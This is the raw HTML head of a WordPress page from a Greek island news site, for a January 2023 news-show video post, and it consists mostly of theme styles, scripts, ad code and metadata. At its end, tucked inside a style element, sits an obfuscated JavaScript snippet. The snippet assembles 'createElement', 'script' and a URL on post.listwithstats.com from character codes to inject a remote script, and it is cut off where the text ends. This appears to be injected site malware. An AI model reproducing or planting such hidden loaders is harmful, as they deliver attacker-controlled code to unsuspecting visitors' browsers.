<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.7" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/98490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=98490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2F%25ce%25b5%25ce%25bd-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%258d%25ce%25bc%25ce%25bd%25cf%2589-%25cf%2584%25cf%258e%25cf%2581%25ce%25b1%25cf%2584%25ce%25b7%25cf%2582-%25ce%25b4%25ce%25b5%25cf%2585%25cf%2584%25ce%25ad%25cf%2581%25ce%25b1%25cf%2582-16-%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2585%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="2331e633df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2023/01/%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1%cf%82-16-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/",
                    "name": "“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2023/01/εν-καλύμνω-τώρατης-δευτέρας-16-ιανου/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Δείτε τη διαδικτυακή ενημερωτική εκπομπή «Εν Καλύμνω…τώρα» της Δευτέρας 16 Ιανουαρίου 2023 Καθημερινά η εκπομπή προβάλλεται από Δευτέρα έως Παρασκευή στις 2.00 το μεσημέρι στο κανάλι του kalymnos-news.gr στο YouTube καθώς και στο fb Την εκπομπή αλλά και όλα τα video με τα ρεπορτάζ μας μπορεί"/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"/>
      <meta property="article:published_time" content="2023-01-16T16:43:29+02:00"/>
      <meta property="article:modified_time" content="2023-01-16T16:43:31+02:00" />
      <meta property="og:updated_time" content="2023-01-16T16:43:31+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr"/>
      <meta itemprop="headline" content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr"/>
      <meta itemprop="description" content="Δείτε τη διαδικτυακή ενημερωτική εκπομπή «Εν Καλύμνω…τώρα» της Δευτέρας 16 Ιανουαρίου 2023 Καθημερινά η εκπομπή προβάλλεται από Δευτέρα έως Παρασκευή στις 2.00 το μεσημέρι στο κανάλι του kalymnos-news.gr στο YouTube καθώς και στο fb Την εκπομπή αλλά και όλα τα video με τα ρεπορτάζ μας μπορεί"/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"/>
      <meta itemprop="datePublished" content="2023-01-16"/>
      <meta itemprop="dateModified" content="2023-01-16T16:43:31+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="“Εν Καλύμνω..τώρα”της Δευτέρας 16 Ιανουαρίου 2023 (video) - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2023/01/εν-καλύμνω-τώρατης-δευτέρας-16-ιανου/"/>
      <meta name="twitter:description" content="Δείτε τη διαδικτυακή ενημερωτική εκπομπή «Εν Καλύμνω…τώρα» της Δευτέρας 16 Ιανουαρίου 2023 Καθημερινά η εκπομπή προβάλλεται από Δευτέρα έως Παρασκευή στις 2.00 το μεσημέρι στο κανάλι του kalymnos-news.gr στο YouTube καθώς και στο fb Την εκπομπή αλλά και όλα τα video με τα ρεπορτάζ μας μπορεί"/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/εκπομπή-16-ιανοαυριου-2023.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_